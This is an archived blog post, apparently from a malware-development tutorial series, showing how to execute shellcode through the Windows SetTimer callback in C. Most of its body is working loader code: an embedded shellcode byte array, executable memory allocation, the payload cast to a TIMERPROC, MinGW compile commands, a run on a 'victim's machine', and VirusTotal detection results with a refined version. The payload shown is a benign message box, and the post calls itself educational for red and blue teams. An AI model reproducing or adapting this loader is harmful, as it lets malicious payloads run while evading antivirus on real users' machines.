

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cocomelonc.github.io/malware/2023/06/04/malware-tricks-31.html
body_size: 7023
content:
<!doctype html>
<!--
  Minimal Mistakes Jekyll Theme 4.24.0 by Michael Rose
  Copyright 2013-2020 Michael Rose - mademistakes.com | @mmistakes
  Free for personal and commercial use under the MIT license
  https://github.com/mmistakes/minimal-mistakes/blob/master/LICENSE
-->
<html lang="en" class="no-js">
  <head>
    <meta charset="utf-8">

<!-- begin _includes/seo.html --><title>Malware development trick - part 31: Run shellcode via SetTimer. Simple C++ example. - cocomelonc</title>
<meta name="description" content="﷽">


  <meta name="author" content="cocomelonc">
  
  <meta property="article:author" content="cocomelonc">
  


<meta property="og:type" content="article">
<meta property="og:locale" content="en_US">
<meta property="og:site_name" content="cocomelonc">
<meta property="og:title" content="Malware development trick - part 31: Run shellcode via SetTimer. Simple C++ example.">
<meta property="og:url" content="https://cocomelonc.github.io/malware/2023/06/04/malware-tricks-31.html">


  <meta property="og:description" content="﷽">



  <meta property="og:image" content="https://cocomelonc.github.io/assets/images/98/2023-06-04_13-37.png">



  <meta name="twitter:site" content="@cocomelonckz">
  <meta name="twitter:title" content="Malware development trick - part 31: Run shellcode via SetTimer. Simple C++ example.">
  <meta name="twitter:description" content="﷽">
  <meta name="twitter:url" content="https://cocomelonc.github.io/malware/2023/06/04/malware-tricks-31.html">

  
    <meta name="twitter:card" content="summary">
    
      <meta name="twitter:image" content="https://cocomelonc.github.io/assets/images/98/2023-06-04_13-37.png">
    
  

  



  <meta property="article:published_time" content="2023-06-04T00:00:00+00:00">





  

  


<link rel="canonical" href="https://cocomelonc.github.io/malware/2023/06/04/malware-tricks-31.html">




<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    
      "@type": "Person",
      "name": "cocomelonc",
      "url": "https://cocomelonc.github.io/"
    
  }
</script>







<!-- end _includes/seo.html -->



  <link href="/feed.xml" type="application/atom+xml" rel="alternate" title="cocomelonc Feed">


<!-- https://t.co/dKP3o1e -->
<meta name="viewport" content="width=device-width, initial-scale=1.0">

<script>
  document.documentElement.className = document.documentElement.className.replace(/\bno-js\b/g, '') + ' js ';
</script>

<script type="text/javascript" async
  src="https://cdn.jsdelivr.net/npm/mathjax@3/es5/tex-mml-chtml.js">
</script>

<!-- For all browsers -->
<link rel="stylesheet" href="/assets/css/main.css">
<link rel="preload" href="https://cdn.jsdelivr.net/npm/@fortawesome/fontawesome-free@5/css/all.min.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
<noscript><link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@fortawesome/fontawesome-free@5/css/all.min.css"></noscript>



    <!-- start custom head snippets -->

<!-- insert favicons. use https://realfavicongenerator.net/ -->

<!-- end custom head snippets -->

  </head>

  <body class="layout--single">
    <nav class="skip-links">
  <ul>
    <li><a href="#site-nav" class="screen-reader-shortcut">Skip to primary navigation</a></li>
    <li><a href="#main" class="screen-reader-shortcut">Skip to content</a></li>
    <li><a href="#footer" class="screen-reader-shortcut">Skip to footer</a></li>
  </ul>
</nav>

    <!--[if lt IE 9]>
<div class="notice--danger align-center" style="margin: 0;">You are using an <strong>outdated</strong> browser. Please <a href="https://browsehappy.com/">upgrade your browser</a> to improve your experience.</div>
<![endif]-->

    

<div class="masthead">
  <div class="masthead__inner-wrap">
    <div class="masthead__menu">
      <nav id="site-nav" class="greedy-nav">
        
        <a class="site-title" href="/">
          cocomelonc
          
        </a>
        <ul class="visible-links"><li class="masthead__menu-item">
              <a href="/conferences/">conferences</a>
            </li><li class="masthead__menu-item">
              <a href="/trainings/">trainings</a>
            </li><li class="masthead__menu-item">
              <a href="/about/">about</a>
            </li></ul>
        
        <button class="greedy-nav__toggle hidden" type="button">
          <span class="visually-hidden">Toggle menu</span>
          <div class="navicon"></div>
        </button>
        <ul class="hidden-links hidden"></ul>
      </nav>
    </div>
  </div>
</div>


    <div class="initial-content">
      



<div id="main" role="main">
  
  <div class="sidebar sticky">
  


<div itemscope itemtype="https://schema.org/Person" class="h-card">

  
    <div class="author__avatar">
      <a href="https://cocomelonc.github.io/">
        <img src="/assets/images/cat.png" alt="cocomelonc" itemprop="image" class="u-photo">
      </a>
    </div>
  

  <div class="author__content">
    <h3 class="author__name p-name" itemprop="name">
      <a class="u-url" rel="me" href="https://cocomelonc.github.io/" itemprop="url">cocomelonc</a>
    </h3>
    
      <div class="author__bio p-note" itemprop="description">
        <p>cybersec enthusiast. mathematician. author. speaker. hacker</p>

      </div>
    
  </div>

  <div class="author__urls-wrapper">
    <button class="btn btn--inverse">Follow</button>
    <ul class="author__urls social-icons">
      
        <li itemprop="homeLocation" itemscope itemtype="https://schema.org/Place">
          <i class="fas fa-fw fa-map-marker-alt" aria-hidden="true"></i> <span itemprop="name" class="p-locality">Istanbul</span>
        </li>
      

      
        
          
            <li><a href="mailto:cocomelonkz@gmail.com" rel="nofollow noopener noreferrer me"><i class="fas fa-fw fa-envelope-square" aria-hidden="true"></i><span class="label">Email</span></a></li>
          
        
          
            <li><a href="https://twitter.com/cocomelonckz" rel="nofollow noopener noreferrer me"><i class="fab fa-twitter" aria-hidden="true"></i><span class="label">Twitter</span></a></li>
          
        
          
            <li><a href="https://github.com/cocomelonc/" rel="nofollow noopener noreferrer me"><i class="fab fa-fw fa-github" aria-hidden="true"></i><span class="label">GitHub</span></a></li>
          
        
          
            <li><a href="https://www.linkedin.com/in/zhassulan-zhussupov-cocomelonc/" rel="nofollow noopener noreferrer me"><i class="fab fa-linkedin" aria-hidden="true"></i><span class="label">LinkedIn</span></a></li>
          
        
      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      <!--
  <li>
    <a href="http://link-to-whatever-social-network.com/user/" itemprop="sameAs" rel="nofollow noopener noreferrer me">
      <i class="fas fa-fw" aria-hidden="true"></i> Custom Social Profile Link
    </a>
  </li>
-->
    </ul>
  </div>
</div>
  
  </div>



  <article class="page h-entry" itemscope itemtype="https://schema.org/CreativeWork">
    <meta itemprop="headline" content="Malware development trick - part 31: Run shellcode via SetTimer. Simple C++ example.">
    <meta itemprop="description" content="﷽">
    <meta itemprop="datePublished" content="2023-06-04T00:00:00+00:00">
    

    <div class="page__inner-wrap">
      
        <header>
          <h1 id="page-title" class="page__title p-name" itemprop="headline">
            <a href="https://cocomelonc.github.io/malware/2023/06/04/malware-tricks-31.html" class="u-url" itemprop="url">Malware development trick - part 31: Run shellcode via SetTimer. Simple C++ example.
</a>
          </h1>
          

  <p class="page__meta">
    

    

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-clock" aria-hidden="true"></i>
        
          3 minute read
        
      </span>
    
  </p>


        </header>
      

      <section class="page__content e-content" itemprop="text">
        
        <p>﷽</p>

<p>Hello, cybersecurity enthusiasts and white hackers!</p>

<p><img src="/assets/images/98/2023-06-04_13-37.png" alt="trick" class="img-responsive" /></p>

<p>This article is the result of my own research into the next interesting trick: run shellcode via <code class="language-plaintext highlighter-rouge">SetTimer</code> function.</p>

<h3 id="settimer">SetTimer</h3>

<p>The <code class="language-plaintext highlighter-rouge">SetTimer</code> function is a part of the Windows API. It is used to create a timer with a specified time-out value.</p>

<p>Here is its basic syntax:</p>

<div class="language-cpp highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="n">UINT_PTR</span> <span class="nf">SetTimer</span><span class="p">(</span>
  <span class="n">HWND</span>      <span class="n">hWnd</span><span class="p">,</span>
  <span class="n">UINT_PTR</span>  <span class="n">nIDEvent</span><span class="p">,</span>
  <span class="n">UINT</span>      <span class="n">uElapse</span><span class="p">,</span>
  <span class="n">TIMERPROC</span> <span class="n">lpTimerFunc</span>
<span class="p">);</span>
</code></pre></div></div>

<p>Where:</p>

<ul>
  <li><code class="language-plaintext highlighter-rouge">hWnd</code>: A handle to the window to be associated with the timer. This window must be owned by the calling thread. If a <code class="language-plaintext highlighter-rouge">NULL</code> value for <code class="language-plaintext highlighter-rouge">hWnd</code> is passed in along with an <code class="language-plaintext highlighter-rouge">nIDEvent</code> of an existing timer, that old timer will be replaced by the new one.</li>
  <li><code class="language-plaintext highlighter-rouge">nIDEvent</code>: A nonzero timer identifier. If the hWnd parameter is <code class="language-plaintext highlighter-rouge">NULL</code>, and the <code class="language-plaintext highlighter-rouge">nIDEvent</code> does not match an existing timer then it is ignored and a new timer ID is generated. If the <code class="language-plaintext highlighter-rouge">hWnd</code> is not <code class="language-plaintext highlighter-rouge">NULL</code> and the window specified by hWnd already has a timer with the value nIDEvent, then the existing timer is replaced by the new timer. When <code class="language-plaintext highlighter-rouge">SetTimer</code> replaces a timer, the timer is reset.</li>
  <li><code class="language-plaintext highlighter-rouge">uElapse</code>: The time-out value, in milliseconds.</li>
  <li><code class="language-plaintext highlighter-rouge">lpTimerFunc</code>: A pointer to the function to be notified when the time-out value elapses. If this parameter is <code class="language-plaintext highlighter-rouge">NULL</code>, the system posts a <code class="language-plaintext highlighter-rouge">WM_TIMER</code> message to the application queue. This message is processed by the window procedure.</li>
</ul>

<h3 id="practical-example">practical example</h3>

<p>So, what’s the trick? Just take a look at this (<code class="language-plaintext highlighter-rouge">hack.c</code>):</p>

<div class="language-cpp highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="cm">/*
 * hack.cpp - run shellcode via SetTimer. C++ implementation
 * @cocomelonc
 * https://cocomelonc.github.io/malware/2023/06/04/malware-tricks-31.html
*/</span>
<span class="cp">#include</span> <span class="cpf">&lt;stdio.h&gt;</span><span class="cp">
#include</span> <span class="cpf">&lt;windows.h&gt;</span><span class="cp">
</span>
<span class="kt">int</span> <span class="nf">main</span><span class="p">(</span><span class="kt">int</span> <span class="n">argc</span><span class="p">,</span> <span class="kt">char</span><span class="o">*</span> <span class="n">argv</span><span class="p">[])</span> <span class="p">{</span>
  <span class="kt">unsigned</span> <span class="kt">char</span> <span class="n">my_payload</span><span class="p">[]</span> <span class="o">=</span>
  <span class="s">"</span><span class="se">\xfc\x48\x81\xe4\xf0\xff\xff\xff\xe8\xd0\x00\x00\x00\x41</span><span class="s">"</span>
  <span class="s">"</span><span class="se">\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60</span><span class="s">"</span>
  <span class="s">"</span><span class="se">\x3e\x48\x8b\x52\x18\x3e\x48\x8b\x52\x20\x3e\x48\x8b\x72</span><span class="s">"</span>
  <span class="s">"</span><span class="se">\x50\x3e\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0\xac</span><span class="s">"</span>
  <span class="s">"</span><span class="se">\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1\xe2</span><span class="s">"</span>
  <span class="s">"</span><span class="se">\xed\x52\x41\x51\x3e\x48\x8b\x52\x20\x3e\x8b\x42\x3c\x48</span><span class="s">"</span>
  <span class="s">"</span><span class="se">\x01\xd0\x3e\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x6f</span><span class="s">"</span>
  <span class="s">"</span><span class="se">\x48\x01\xd0\x50\x3e\x8b\x48\x18\x3e\x44\x8b\x40\x20\x49</span><span class="s">"</span>
  <span class="s">"</span><span class="se">\x01\xd0\xe3\x5c\x48\xff\xc9\x3e\x41\x8b\x34\x88\x48\x01</span><span class="s">"</span>
  <span class="s">"</span><span class="se">\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41\x01</span><span class="s">"</span>
  <span class="s">"</span><span class="se">\xc1\x38\xe0\x75\xf1\x3e\x4c\x03\x4c\x24\x08\x45\x39\xd1</span><span class="s">"</span>
  <span class="s">"</span><span class="se">\x75\xd6\x58\x3e\x44\x8b\x40\x24\x49\x01\xd0\x66\x3e\x41</span><span class="s">"</span>
  <span class="s">"</span><span class="se">\x8b\x0c\x48\x3e\x44\x8b\x40\x1c\x49\x01\xd0\x3e\x41\x8b</span><span class="s">"</span>
  <span class="s">"</span><span class="se">\x04\x88\x48\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58</span><span class="s">"</span>
  <span class="s">"</span><span class="se">\x41\x59\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41</span><span class="s">"</span>
  <span class="s">"</span><span class="se">\x59\x5a\x3e\x48\x8b\x12\xe9\x49\xff\xff\xff\x5d\x49\xc7</span><span class="s">"</span>
  <span class="s">"</span><span class="se">\xc1\x00\x00\x00\x00\x3e\x48\x8d\x95\x1a\x01\x00\x00\x3e</span><span class="s">"</span>
  <span class="s">"</span><span class="se">\x4c\x8d\x85\x25\x01\x00\x00\x48\x31\xc9\x41\xba\x45\x83</span><span class="s">"</span>
  <span class="s">"</span><span class="se">\x56\x07\xff\xd5\xbb\xe0\x1d\x2a\x0a\x41\xba\xa6\x95\xbd</span><span class="s">"</span>
  <span class="s">"</span><span class="se">\x9d\xff\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0</span><span class="s">"</span>
  <span class="s">"</span><span class="se">\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\xff</span><span class="s">"</span>
  <span class="s">"</span><span class="se">\xd5\x4d\x65\x6f\x77\x2d\x6d\x65\x6f\x77\x21\x00\x3d\x5e</span><span class="s">"</span>
  <span class="s">"</span><span class="se">\x2e\x2e\x5e\x3d\x00</span><span class="s">"</span><span class="p">;</span>

  <span class="n">PVOID</span> <span class="n">mem</span> <span class="o">=</span> <span class="n">VirtualAlloc</span><span class="p">(</span><span class="nb">NULL</span><span class="p">,</span> <span class="k">sizeof</span><span class="p">(</span><span class="n">my_payload</span><span class="p">),</span> <span class="n">MEM_COMMIT</span> <span class="o">|</span> <span class="n">MEM_RESERVE</span><span class="p">,</span> <span class="n">PAGE_EXECUTE_READWRITE</span><span class="p">);</span>
  <span class="n">RtlMoveMemory</span><span class="p">(</span><span class="n">mem</span><span class="p">,</span> <span class="n">my_payload</span><span class="p">,</span> <span class="k">sizeof</span><span class="p">(</span><span class="n">my_payload</span><span class="p">));</span>
  <span class="n">UINT_PTR</span> <span class="n">dummy</span> <span class="o">=</span> <span class="mi">0</span><span class="p">;</span>
  <span class="n">MSG</span> <span class="n">msg</span><span class="p">;</span>

  <span class="n">SetTimer</span><span class="p">(</span><span class="nb">NULL</span><span class="p">,</span> <span class="n">dummy</span><span class="p">,</span> <span class="nb">NULL</span><span class="p">,</span> <span class="p">(</span><span class="n">TIMERPROC</span><span class="p">)</span><span class="n">mem</span><span class="p">);</span>
  <span class="n">GetMessageA</span><span class="p">(</span><span class="o">&amp;</span><span class="n">msg</span><span class="p">,</span> <span class="nb">NULL</span><span class="p">,</span> <span class="mi">0</span><span class="p">,</span> <span class="mi">0</span><span class="p">);</span>
  <span class="n">DispatchMessageA</span><span class="p">(</span><span class="o">&amp;</span><span class="n">msg</span><span class="p">);</span>

  <span class="k">return</span> <span class="mi">0</span><span class="p">;</span>
<span class="p">}</span>
</code></pre></div></div>

<p>As you can see, this code seems to attempt to execute shellcode using the <code class="language-plaintext highlighter-rouge">SetTimer</code> Windows API function by providing it a pointer to a function <code class="language-plaintext highlighter-rouge">(TIMERPROC)</code> to be called when the timer expires.</p>

<p>As usually, for simplicity I used <code class="language-plaintext highlighter-rouge">meow-meow</code> messagebox payload:</p>

<div class="language-cpp highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="kt">unsigned</span> <span class="kt">char</span> <span class="n">my_payload</span><span class="p">[]</span> <span class="o">=</span>
  <span class="c1">// 64-bit meow-meow messagebox</span>
  <span class="s">"</span><span class="se">\xfc\x48\x81\xe4\xf0\xff\xff\xff\xe8\xd0\x00\x00\x00\x41</span><span class="s">"</span>
  <span class="s">"</span><span class="se">\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60</span><span class="s">"</span>
  <span class="s">"</span><span class="se">\x3e\x48\x8b\x52\x18\x3e\x48\x8b\x52\x20\x3e\x48\x8b\x72</span><span class="s">"</span>
  <span class="s">"</span><span class="se">\x50\x3e\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0\xac</span><span class="s">"</span>
  <span class="s">"</span><span class="se">\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1\xe2</span><span class="s">"</span>
  <span class="s">"</span><span class="se">\xed\x52\x41\x51\x3e\x48\x8b\x52\x20\x3e\x8b\x42\x3c\x48</span><span class="s">"</span>
  <span class="s">"</span><span class="se">\x01\xd0\x3e\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x6f</span><span class="s">"</span>
  <span class="s">"</span><span class="se">\x48\x01\xd0\x50\x3e\x8b\x48\x18\x3e\x44\x8b\x40\x20\x49</span><span class="s">"</span>
  <span class="s">"</span><span class="se">\x01\xd0\xe3\x5c\x48\xff\xc9\x3e\x41\x8b\x34\x88\x48\x01</span><span class="s">"</span>
  <span class="s">"</span><span class="se">\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41\x01</span><span class="s">"</span>
  <span class="s">"</span><span class="se">\xc1\x38\xe0\x75\xf1\x3e\x4c\x03\x4c\x24\x08\x45\x39\xd1</span><span class="s">"</span>
  <span class="s">"</span><span class="se">\x75\xd6\x58\x3e\x44\x8b\x40\x24\x49\x01\xd0\x66\x3e\x41</span><span class="s">"</span>
  <span class="s">"</span><span class="se">\x8b\x0c\x48\x3e\x44\x8b\x40\x1c\x49\x01\xd0\x3e\x41\x8b</span><span class="s">"</span>
  <span class="s">"</span><span class="se">\x04\x88\x48\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58</span><span class="s">"</span>
  <span class="s">"</span><span class="se">\x41\x59\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41</span><span class="s">"</span>
  <span class="s">"</span><span class="se">\x59\x5a\x3e\x48\x8b\x12\xe9\x49\xff\xff\xff\x5d\x49\xc7</span><span class="s">"</span>
  <span class="s">"</span><span class="se">\xc1\x00\x00\x00\x00\x3e\x48\x8d\x95\x1a\x01\x00\x00\x3e</span><span class="s">"</span>
  <span class="s">"</span><span class="se">\x4c\x8d\x85\x25\x01\x00\x00\x48\x31\xc9\x41\xba\x45\x83</span><span class="s">"</span>
  <span class="s">"</span><span class="se">\x56\x07\xff\xd5\xbb\xe0\x1d\x2a\x0a\x41\xba\xa6\x95\xbd</span><span class="s">"</span>
  <span class="s">"</span><span class="se">\x9d\xff\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0</span><span class="s">"</span>
  <span class="s">"</span><span class="se">\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\xff</span><span class="s">"</span>
  <span class="s">"</span><span class="se">\xd5\x4d\x65\x6f\x77\x2d\x6d\x65\x6f\x77\x21\x00\x3d\x5e</span><span class="s">"</span>
  <span class="s">"</span><span class="se">\x2e\x2e\x5e\x3d\x00</span><span class="s">"</span><span class="p">;</span>
</code></pre></div></div>

<h3 id="demo">demo</h3>

<p>Let’s go to see everything in action. Compile our “malware”:</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code>x86_64-w64-mingw32-g++ <span class="nt">-O2</span> hack.c <span class="nt">-o</span> hack.exe <span class="nt">-I</span>/usr/share/mingw-w64/include/ <span class="nt">-s</span> <span class="nt">-ffunction-sections</span> <span class="nt">-fdata-sections</span> <span class="nt">-Wno-write-strings</span> <span class="nt">-fno-exceptions</span> <span class="nt">-fmerge-all-constants</span> <span class="nt">-static-libstdc</span>++ <span class="nt">-static-libgcc</span> <span class="nt">-fpermissive</span>
</code></pre></div></div>

<p><img src="/assets/images/98/2023-06-04_13-38.png" alt="trick" class="img-responsive" /></p>

<p>And run in our victim’s machine:</p>

<div class="language-powershell highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="o">.</span><span class="n">\hack.exe</span><span class="w">
</span></code></pre></div></div>

<p><img src="/assets/images/98/2023-06-04_13-59.png" alt="trick" class="img-responsive" /></p>

<p>As you can see, everything is worked perfectly! =^..^=</p>

<p>Let’s go to upload <code class="language-plaintext highlighter-rouge">hack.exe</code> to VirusTotal:</p>

<p><img src="/assets/images/98/2023-06-04_14-01.png" alt="trick" class="img-responsive" /></p>

<p><strong>So, 19 of 71 AV engines detect our file as malicious.</strong></p>

<p><a href="https://www.virustotal.com/gui/file/6b418cb08b87c07246170577503e9ef2e98f39e44afa9b53a0747fa9f5ed524e/detection">https://www.virustotal.com/gui/file/6b418cb08b87c07246170577503e9ef2e98f39e44afa9b53a0747fa9f5ed524e/detection</a></p>

<p>But, I think we have an issue in our dirty PoC code.</p>

<p>The <code class="language-plaintext highlighter-rouge">SetTimer</code> function requires the <code class="language-plaintext highlighter-rouge">uElapse</code> parameter to be set. This parameter represents the time-out value, in milliseconds. If it’s set to <code class="language-plaintext highlighter-rouge">NULL</code> or <code class="language-plaintext highlighter-rouge">0</code>, the function will not set the timer. So, if we want to execute shellcode immediately, we need to set <code class="language-plaintext highlighter-rouge">uElapse</code> to <code class="language-plaintext highlighter-rouge">1</code>. Something like this:</p>

<div class="language-cpp highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="n">SetTimer</span><span class="p">(</span><span class="nb">NULL</span><span class="p">,</span> <span class="n">dummy</span><span class="p">,</span> <span class="mi">1</span><span class="p">,</span> <span class="p">(</span><span class="n">TIMERPROC</span><span class="p">)</span><span class="n">mem</span><span class="p">);</span>  <span class="c1">// Set uElapse to 1</span>
<span class="k">while</span> <span class="p">(</span><span class="n">GetMessageA</span><span class="p">(</span><span class="o">&amp;</span><span class="n">msg</span><span class="p">,</span> <span class="nb">NULL</span><span class="p">,</span> <span class="mi">0</span><span class="p">,</span> <span class="mi">0</span><span class="p">))</span> <span class="p">{</span>    <span class="c1">// Using while loop to keep the message pump running</span>
  <span class="n">DispatchMessageA</span><span class="p">(</span><span class="o">&amp;</span><span class="n">msg</span><span class="p">);</span>
<span class="p">}</span>
</code></pre></div></div>

<p>This code will create a timer that expires almost immediately and calls our shellcode as a callback function. Of course, note that this kind of technique can be detected as malicious by antivirus software due to the anomalous behavior of executing code through a timer callback.</p>

<p>I haven’t seen this trick in the real-life malware and APT attacks yet. I hope this post spreads awareness to the blue teamers of this interesting malware dev technique, and adds a weapon to the red teamers arsenal.</p>

<p><a href="https://docs.microsoft.com/en-us/windows/win32/api/winuser/nf-winuser-settimer">SetTimer</a>    <br />
<a href="/tutorial/2022/06/27/malware-injection-20.html">Malware dev tricks. Run shellcode via EnumDesktopsA</a>      <br />
<a href="/tutorial/2021/09/20/malware-injection-2.html">Classic DLL injection into the process. Simple C++ malware</a>      <br />
<a href="https://github.com/cocomelonc/meow/tree/master/2023-06-04-malware-tricks-31">source code in github</a></p>

<blockquote>
  <p>This is a practical case for educational purposes only.</p>
</blockquote>

<p>Thanks for your time happy hacking and good bye!       <br />
<em>PS. All drawings and screenshots are mine</em></p>

        
      </section>

      <footer class="page__meta">
        
        
  


  

  <p class="page__taxonomy">
    <strong><i class="fas fa-fw fa-tags" aria-hidden="true"></i> Tags: </strong>
    <span itemprop="keywords">
    
      <a href="/tags/#malware" class="page__taxonomy-item p-category" rel="tag">malware</a><span class="sep">, </span>
    
      <a href="/tags/#red-team" class="page__taxonomy-item p-category" rel="tag">red team</a><span class="sep">, </span>
    
      <a href="/tags/#win32api" class="page__taxonomy-item p-category" rel="tag">win32api</a><span class="sep">, </span>
    
      <a href="/tags/#windows" class="page__taxonomy-item p-category" rel="tag">windows</a>
    
    </span>
  </p>




  


  

  <p class="page__taxonomy">
    <strong><i class="fas fa-fw fa-folder-open" aria-hidden="true"></i> Categories: </strong>
    <span itemprop="keywords">
    
      <a href="/categories/#malware" class="page__taxonomy-item p-category" rel="tag">malware</a>
    
    </span>
  </p>


        

  <p class="page__date"><strong><i class="fas fa-fw fa-calendar-alt" aria-hidden="true"></i> Updated:</strong> <time class="dt-published" datetime="2023-06-04T00:00:00+00:00">June 4, 2023</time></p>

      </footer>

      <section class="page__share">
  
    <h4 class="page__share-title">Share on</h4>
  

  <a href="https://twitter.com/intent/tweet?via=cocomelonckz&text=Malware+development+trick+-+part+31%3A+Run+shellcode+via+SetTimer.+Simple+C%2B%2B+example.%20https%3A%2F%2Fcocomelonc.github.io%2Fmalware%2F2023%2F06%2F04%2Fmalware-tricks-31.html" class="btn btn--twitter" onclick="window.open(this.href, 'window', 'left=20,top=20,width=500,height=500,toolbar=1,resizable=0'); return false;" title="Share on Twitter"><i class="fab fa-fw fa-twitter" aria-hidden="true"></i><span> Twitter</span></a>

  <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcocomelonc.github.io%2Fmalware%2F2023%2F06%2F04%2Fmalware-tricks-31.html" class="btn btn--facebook" onclick="window.open(this.href, 'window', 'left=20,top=20,width=500,height=500,toolbar=1,resizable=0'); return false;" title="Share on Facebook"><i class="fab fa-fw fa-facebook" aria-hidden="true"></i><span> Facebook</span></a>

  <a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fcocomelonc.github.io%2Fmalware%2F2023%2F06%2F04%2Fmalware-tricks-31.html" class="btn btn--linkedin" onclick="window.open(this.href, 'window', 'left=20,top=20,width=500,height=500,toolbar=1,resizable=0'); return false;" title="Share on LinkedIn"><i class="fab fa-fw fa-linkedin" aria-hidden="true"></i><span> LinkedIn</span></a>
</section>


      
  <nav class="pagination">
    
      <a href="/malware/2023/05/26/malware-tricks-30.html" class="pagination--pager" title="Malware development trick - part 30: Find PID via NtGetNextProcess. Simple C++ example.
">Previous</a>
    
    
      <a href="/malware/2023/06/07/syscalls-1.html" class="pagination--pager" title="Malware development trick - part 32. Syscalls - part 1. Simple C++ example.
">Next</a>
    
  </nav>

    </div>

    
  </article>

  
  
    <div class="page__related">
      <h2 class="page__related-title">You may also enjoy</h2>
      <div class="grid__wrapper">
        
          



<div class="grid__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
      <div class="archive__item-teaser">
        <img src="/assets/images/188/2026-01-06_00-17.png" alt="">
      </div>
    
    <h2 class="archive__item-title no_toc" itemprop="headline">
      
        <a href="/macos/2026/01/05/malware-mac-persistence-1.html" rel="permalink">MacOS malware persistence 1: LaunchAgents. Simple C example
</a>
      
    </h2>
    

  <p class="page__meta">
    

    

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-clock" aria-hidden="true"></i>
        
          6 minute read
        
      </span>
    
  </p>


    <p class="archive__item-excerpt" itemprop="description">﷽

</p>
  </article>
</div>

        
          



<div class="grid__item">
  <article class="archive__item" itemscope itemtype="https://schema.org/CreativeWork">
    
      <div class="archive__item-teaser">
        <img src="/assets/images/187/2025-12-27_15-33.png" alt="">
      </div>
    
